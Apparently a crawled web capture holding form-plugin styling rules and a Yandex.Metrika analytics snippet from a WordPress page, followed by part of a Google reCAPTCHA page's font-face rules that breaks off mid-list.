.super-form-2130 .super-msg,
.super-form-2130 .super-error-msg,
.super-form-2130 .super-empty-error-msg,
.super-form-2130 .super-wp-tag-count,
.super-form-2130 .super-wp-tag-desc,
.super-form-2130 .super-fileupload-files,
.super-form-2130 .super-tabs,
.super-form-2130 .super-slider .amount,
.super-form-2130 .super-slider .amount,
.super-form-2130 .super-int-phone_country,
.super-form-2130 .super-int-phone_selected-dial-code,
.super-form-2130 .super-adaptive-placeholder,
.super-loading-overlay-2130 {
    font-family: "Open Sans",sans-serif;
    font-size: 12px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-2130 .super-multipart-step-count,
.super-form-2130 .super-heading-title > h1,
.super-form-2130 .super-heading-title > h2,
.super-form-2130 .super-heading-title > h3,
.super-form-2130 .super-heading-title > h4,
.super-form-2130 .super-heading-title > h5,
.super-form-2130 .super-heading-title > h6,
.super-form-2130 .super-heading-title > h7,
.super-form-2130 .super-heading-description,
.super-form-2130 .super-label,
.super-form-2130 .super-description,
.super-form-2130 .super-html-title,
.super-form-2130 .super-html-subtitle,
.super-form-2130 .super-html-content,
.super-form-2130 .super-button-name,
.super-form-2130 .super-calculator-label,
.super-form-2130 .super-calculator-label,
.super-form-2130 .super-calculator-currency-wrapper,
.tooltip-super-form-2130 {
    font-family: "Open Sans",sans-serif;
}
.super-form-2130 .super-focus .super-adaptive-placeholder,
.super-form-2130 .super-filled .super-adaptive-placeholder {
    font-size: 10px;
}
.super-form-2130 .super-icon {
    font-size: 12px;
    line-height: normal;
    letter-spacing: 0;
}
.super-form-2130 .super-multipart-step-count,
.super-form-2130 .super-multipart-step-icon {
    font-size: 20px;
    line-height: normal;
    letter-spacing: 0;
}
.super-form-2130 .super-label,
.super-form-2130 .super-group-title {
    font-size: 16px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-2130 .super-description {
    font-size: 14px;
    
    line-height: normal;
    letter-spacing: 0;
}

/* Mobile font styles */
.super-form-2130.super-window-first-responsiveness .super-shortcode-field,
.super-form-2130.super-window-first-responsiveness .super-keyword-filter,
.super-form-2130.super-window-first-responsiveness .super-keyword-tag,
.super-form-2130.super-window-first-responsiveness .super-no-results,
.super-form-2130.super-window-first-responsiveness .super-item,
.super-form-2130.super-window-first-responsiveness .super-toggle,
.super-form-2130.super-window-first-responsiveness .super-toggle-off,
.super-form-2130.super-window-first-responsiveness .super-toggle-on,
.super-form-2130.super-window-first-responsiveness .super-color,
.super-form-2130.super-window-first-responsiveness .super-fileupload-button,
.super-form-2130.super-window-first-responsiveness .super-error-msg,
.super-form-2130.super-window-first-responsiveness .super-empty-error-msg,
.super-form-2130.super-window-first-responsiveness .super-wp-tag-count,
.super-form-2130.super-window-first-responsiveness .super-wp-tag-desc,
.super-form-2130.super-window-first-responsiveness .super-fileupload-files,
.super-form-2130.super-window-first-responsiveness .super-tabs,
.super-form-2130.super-window-first-responsiveness .super-int-phone_selected-dial-code,
.super-form-2130.super-window-first-responsiveness .super-slider .amount {
    font-size: 16px;
    
    line-height: normal;
    letter-spacing: 0;
}
.super-form-2130.super-window-first-responsiveness .super-label,
.super-form-2130.super-window-first-responsiveness .super-group-title {
    font-size: 20px;
    
    line-height: normal; 
    letter-spacing: 0;
}
.super-form-2130.super-window-first-responsiveness .super-description {
    font-size: 16px;
    
    line-height: normal; 
    letter-spacing: 0;
}

.super-form-2130 .super-label,
.super-form-2130 .super-group-title,
.super-form-2130 .super-toggle-prefix-label,
.super-form-2130 .super-toggle-suffix-label,
.super-form-2130 .super-html-title {
   color: #444444;
}
.super-form-2130 .super-description,
.super-form-2130 .super-html-subtitle,
.super-form-2130 .super-html-content {
  color: #8e8e8e;
}
.super-form-2130 .super-multipart-step.super-error:before {
  color: #ff7300;
}
.super-form-2130 .super-dropdown-list .super-item {
  
}
.super-form-2130 .super-dropdown-list .super-item:not(.super-placeholder):hover,
.super-form-2130 .super-dropdown-list .super-item:not(.super-placeholder).super-active,
.super-form-2130 .super-dropdown-list .super-item:not(.super-placeholder).super-focus {
  
  
}
.super-form-2130 .super-int-phone_country {
  
}
.super-form-2130 .super-int-phone_country.super-int-phone_highlight,
.super-form-2130 .super-int-phone_country.super-int-phone_active {
  opacity: 0.7;
  
  
}
.super-form-2130 .super-int-phone_country.super-int-phone_highlight .super-int-phone_dial-code,
.super-form-2130 .super-int-phone_country.super-int-phone_active .super-int-phone_dial-code {
  
}
.super-form-2130 .super-int-phone_country.super-int-phone_active {
  opacity: 1;
}
.super-form-2130 .super-dropdown-arrow {
  
}
.super-form-2130 .super-accordion-header {
  
}
.super-form-2130 .super-accordion-title {
  
}
.super-form-2130 .super-accordion-desc {
  
}
.super-form-2130 .super-accordion-header:before,
.super-form-2130 .super-accordion-header:after {
  
}
.super-form-2130 .super-accordion-content {
  
}
.super-form-2130 .super-accordion-item:hover .super-accordion-header {
  
}
.super-form-2130 .super-accordion-item:hover .super-accordion-title {
  
}
.super-form-2130 .super-accordion-item:hover .super-accordion-desc {
  
}
.super-form-2130 .super-accordion-item:hover .super-accordion-header:before,
.super-form-2130 .super-accordion-item:hover .super-accordion-header:after {
  
}
.super-form-2130 .super-accordion-item.super-active .super-accordion-header {
  
}
.super-form-2130 .super-accordion-item.super-active .super-accordion-title {
  
}
.super-form-2130 .super-accordion-item.super-active .super-accordion-desc {
  
}
.super-form-2130 .super-accordion-item.super-active .super-accordion-header:before,
.super-form-2130 .super-accordion-item.super-active .super-accordion-header:after {
  
}
.super-form-2130 .super-keyword-tag,
.super-form-2130 .super-wp-tag {
  background-color: #4EB1B6;
  color: #ffffff;
}
.super-form-2130 .super-keyword-tag:after,
.super-form-2130 .super-wp-tag:after {
  color: #2e8a90;
}
.super-form-2130 .super-keyword-tag:hover:after,
.super-form-2130 .super-wp-tag:hover:after {
  color: #246569;
}
.super-form-2130 .super-autosuggest-tags-list .super-item:hover.super-active {
  background-color: #fdecde;
}

.super-form-2130 .super-load-icon {
  color: #c5c5c5;
}
.super-form-2130 .super-slider .slider .dragger {
  background-color: #4EB1B6;
}
.super-form-2130 .super-slider .slider .track {
  background-color: #CDCDCD;
}
.super-form-2130 .super-slider.super-focus .dragger {
  -webkit-box-shadow: 0 0 5px 2px #4EB1B6;
  -moz-box-shadow: 0 0 5px 2px #4EB1B6;
  box-shadow: 0 0 5px 2px #4EB1B6;
}
.super-form-2130 .super-error-msg,
.super-form-2130 .super-empty-error-msg {
  color: #ff7300;
}
.super-form-2130 .super-msg.super-error {
    border: 1px solid #FFCBCB;
    background-color: #FFEBEB;
    color: #D08080;
}
.super-form-2130 .super-msg.super-error a {
    color: #D08080;
}
.super-form-2130 .super-msg.super-error:after {
    color: #FF9A9A;
}
.super-form-2130 .super-msg.super-success {
    border: 1px solid#55606e;
    background-color: #55606e;
    color: #ffffff;
}
.super-form-2130 .super-msg.super-success a,
.super-form-2130 .super-msg.super-success .super-close {
    color: #ffffff;
}
.super-form-2130 .super-msg.super-success:after {
    color: #ffffff;
}

.super-form-2130 .super-shortcode-field,
.super-form-2130 .super-autosuggest-tags,
.super-form-2130 .super-keyword-filter,
.super-form-2130 .super-fileupload-button,
.super-form-2130 .super-dropdown-list,
.super-form-2130 .super-int-phone_country-list,
.super-form-2130 .super-autosuggest-tags > div,
.super-form-2130 .sp-replacer {
  color: #444444;
  border: 1px solid #cdcdcd;
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #ffffff), color-stop(1, #ffffff));
  background-image: -o-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -moz-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -webkit-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -ms-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: linear-gradient(to bottom, #ffffff 25%, #ffffff 100%);
}
.super-form-2130 .super-int-phone_selected-dial-code {
  color: #444444;
}
.super-form-2130 .super-int-phone_arrow { 
  border-top: 4px solid #444444;
}
.super-form-2130 .super-rating-star {
  border: 1px solid #cdcdcd;
  color: #cdcdcd;
  background-color: #ffffff;
}
.super-form-2130 .super-rating-star.super-hover {
  color: #f7f188;
  background-color: #ffffff;
}
.super-form-2130 .super-rating-star.super-active {
  color: #f7ea00;
  background-color: #ffffff;
}
.super-form-2130 .super-toggle-switch {
  border: 1px solid #cdcdcd;
}
.super-form-2130 .super-toggle-on {
  color: #ffffff;
  background-color: #4EB1B6;
}
.super-form-2130 .super-toggle-off {
  color: #9c9c9c;
  background-color: #e4e4e4;
}
.super-form-2130 .super-quantity .super-minus-button,
.super-form-2130 .super-quantity .super-plus-button {
  color: #ff7300;
  background-color: #ff7300;
}
.super-form-2130 .super-quantity .super-minus-button:hover,
.super-form-2130 .super-quantity .super-plus-button:hover {
  color: #ffffff;
  background-color: #5a5959;
}
.super-form-2130 .super-calculator-label {
    
}
.super-form-2130 .super-calculator-currency {
    
}
.super-form-2130 .super-calculator-amount {
    
}
.super-form-2130 .super-calculator-format {
    
}
.tooltip-super-form-2130 .tooltipster-box {
  
}
.tooltip-super-form-2130 .tooltipster-box .tooltipster-content {
  
  
}
.tooltip-super-form-2130 .tooltipster-arrow .tooltipster-arrow-uncropped .tooltipster-arrow-border {
  
}
.tooltip-super-form-2130 .tooltipster-arrow .tooltipster-arrow-uncropped .tooltipster-arrow-background {
  
}
.super-form-2130.super-style-one .super-quantity .super-minus-button,
.super-form-2130.super-style-one .super-quantity .super-plus-button {
  color: #ff7300;
  background: none;
}
.super-form-2130.super-style-one .super-quantity .super-minus-button:hover,
.super-form-2130.super-style-one .super-quantity .super-plus-button:hover {
  color: #5a5959;
  background: none;
}
.super-form-2130.super-style-one .super-field-wrapper:after {
    border-bottom: 2px solid #cdcdcd;
}
.super-form-2130.super-style-one .super-field-wrapper:before {
    border-bottom: 4px solid #4EB1B6;
}
.super-form-2130 .super-radio .super-before,
.super-form-2130 .super-checkbox .super-before {
  border: 2px solid #4EB1B6;
}
.super-form-2130 .super-focus .super-item.super-focus .super-before {
  -webkit-box-shadow: 0px 0px 5px 2px #4EB1B6;
  -moz-box-shadow: 0px 0px 5px 2px #4EB1B6;
  box-shadow: 0px 0px 5px 2px #4EB1B6;
}
.super-form-2130 .super-radio .super-before .super-after,
.super-form-2130 .super-checkbox .super-before .super-after {
  background-color: #4EB1B6;
}
.super-form-2130 .super-radio .super-item,
.super-form-2130 .super-checkbox .super-item {
  color: #444444;
}
.super-form-2130 .super-icon {
  color: #B3DBDD;
  background-color: #ffffff;
  border: 1px solid #cdcdcd;
}
.super-form-2130 .super-focus:not(.super-rating) .super-shortcode-field,
.super-form-2130 .super-focus:not(.super-rating) .super-autosuggest-tags,
.super-form-2130 .super-focus:not(.super-rating) .super-keyword-filter,
.super-form-2130 .super-focus:not(.super-rating) .super-fileupload-button,
.super-form-2130 .super-focus:not(.super-rating) .super-dropdown-list,
.super-form-2130 .super-focus:not(.super-rating) .super-int-phone_country-list,
.super-form-2130 .super-focus:not(.super-rating) .sp-replacer,
.super-form-2130 .super-focus:not(.super-rating) .super-autosuggest-tags > div {
  color: #444444;
  background-color: #ffffff;
  border: solid 1px #4EB1B6;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #ffffff), color-stop(1, #ffffff));
  background-image: -o-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -moz-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -webkit-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: -ms-linear-gradient(bottom, #ffffff 25%, #ffffff 100%);
  background-image: linear-gradient(to bottom, #ffffff 25%, #ffffff 100%);
}
.super-form-2130 .super-focus:not(.super-rating) .super-icon {
  color: #4EB1B6;
  background-color: #ffffff;
  border: 1px solid #4EB1B6;
}
.super-form-2130 .super-multipart-progress {
  border: 1px solid #CECECE; 
}
.super-form-2130 .super-multipart-progress .super-multipart-progress-inner {
  background-color: #E2E2E2;
}
.super-form-2130 .super-multipart-progress .super-multipart-progress-inner .super-multipart-progress-bar {
  background-color: #ff7300;
}
.super-form-2130 .super-multipart-steps .super-multipart-step {
  border: 1px solid #CECECE;
  background-color: #E2E2E2;
}
.super-form-2130 .super-multipart-steps .super-multipart-step.super-active {
  color: #FFFFFF;
}
.super-form-2130 .super-multipart-steps .super-multipart-step.super-active .super-multipart-step-wrapper {
  background-color: #ff7300;
}
.super-form-2130 .super-multipart-steps .super-multipart-step.super-error:before {
  color: #ff7300;
}
.super-form-2130 .super-multipart-steps .super-multipart-step:after {
  border-top: 1px dashed #000000;
  opacity: 0.2;
}
.super-form-2130 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper {
  background-color: #CECECE;
}
.super-form-2130 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-count {
  color: #FFFFFF;
}
.super-form-2130 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-name {
  color: #FFFFFF;
}
.super-form-2130 .super-multipart-steps .super-multipart-step .super-multipart-step-wrapper .super-multipart-step-description {
  color: #FFFFFF;
}
.super-form-2130 ::-webkit-input-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-2130 :-moz-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-2130 ::-moz-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-2130 :-ms-input-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-2130 .super-dropdown:not(.super-filled) .super-item.super-placeholder {
  opacity: 1;
  color: #9a9a9a;
}
.super-form-2130 .super-focus ::-webkit-input-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-2130 .super-focus :-moz-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-2130 .super-focus ::-moz-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-2130 .super-focus :-ms-input-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
.super-form-2130 .super-focus:not(.super-filled) .super-item.super-placeholder {
  opacity: 1;
  color: #4EB1B6;
}
/* @since 4.9.3 - Adaptive Placeholders */
/* Initial Color */
.super-form-2130 .super-adaptive-placeholder span {
  color:#9a9a9a;
}
/* Focused Colors */
.super-form-2130 .super-focus .super-adaptive-placeholder span,
.super-form-2130 .super-adaptive-positioning span {
  color:#4EB1B6;
  border: 0;
}
/* Filled Colors */
.super-form-2130 .super-filled .super-adaptive-placeholder span {
  color:#9a9a9a;
  border: 0;
}
/* Filled + Focus Colors */
.super-form-2130 .super-focus.super-filled .super-adaptive-placeholder span {
    color:#4EB1B6;
    border: 0;
}
/* Background colors */

.super-form-2130 .super-focus .super-adaptive-placeholder span,
.super-form-2130 .super-adaptive-positioning span {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffffff 50%, #ffffff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}

.super-form-2130 .super-filled .super-adaptive-placeholder span {
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ffffff 50%, #ffffff 50%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ffffff 50%, #ffffff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 ); /* IE6-9 */
}.super-form-2130 .super-calculator-canvas {border: solid 1px #cdcdcd;background-color: #ffffff;}.super-form-2130 .super-signature-canvas {border: solid 1px #cdcdcd;background-color: #ffffff;}</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	var yaParams = {ip: "3.19.29.250"};
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75244612, "init", {
        params:window.yaParams,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75244612" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdzyxYqAAAAAE8_kU9DK8T09yZ-J1pr1iQzh8pD&co=aHR0cHM6Ly9ydXMtdmFnb24ucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kcsy2acp4kx9
body_size: 48562
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 